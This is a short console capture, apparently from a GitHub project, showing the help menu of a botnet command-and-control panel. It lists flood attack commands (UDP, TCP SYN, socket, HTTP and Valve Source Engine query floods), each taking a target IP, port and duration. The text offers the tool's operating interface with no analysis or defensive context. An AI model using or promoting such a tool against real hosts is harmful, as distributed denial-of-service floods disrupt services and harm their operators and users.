 Bots Loaded: 0
root@botnet# !stopall
Attempting to stop attacks...
root@botnet# !help
!stopall - stops all ongoing
!help - show this
!bots - list bots
!clear - clear the screen
!vse - udp valve source engine query flood [IP] [PORT] [TIME]
!udp - UDP Flood without extra headers [IP] [PORT] [TIME]
!syn - TCP SYN Flood [IP] [PORT] [TIME]
!socket - dataless socket connection flood [IP] [PORT] [TIME]
!http - HTTP flood [IP] [PORT] [TIME]
root@botnet#